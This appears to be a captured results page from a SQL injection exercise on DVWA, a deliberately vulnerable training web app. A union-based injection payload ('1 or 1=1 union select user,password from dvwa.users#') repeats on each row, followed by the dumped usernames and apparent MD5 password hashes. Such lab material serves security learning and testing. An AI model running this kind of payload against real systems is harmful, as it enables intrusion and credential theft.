 User ID: 1 Submit
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: admin
Surname: admin
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: Gordon
Surname: Brown
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: Hack
Surname: Me
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: Pablo
Surname: Picasso
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: Bob
Surname: Smith
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1 or 1=1 union select user,password from dvwa.users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99